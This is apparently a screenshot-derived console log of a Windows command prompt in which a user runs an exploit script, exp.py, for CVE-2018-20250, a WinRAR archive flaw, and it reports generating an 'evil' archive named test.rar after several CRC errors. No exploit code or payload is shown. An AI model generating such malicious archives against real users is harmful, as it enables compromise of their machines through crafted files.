 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\61T\Desktop\CVE-2018-20250>python exp.py
[*] Start to generate the archive file test.rar...
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
[+] Evil archive file test.rar generated successfully !
C:\Users\61T\Desktop\CVE-2018-20250>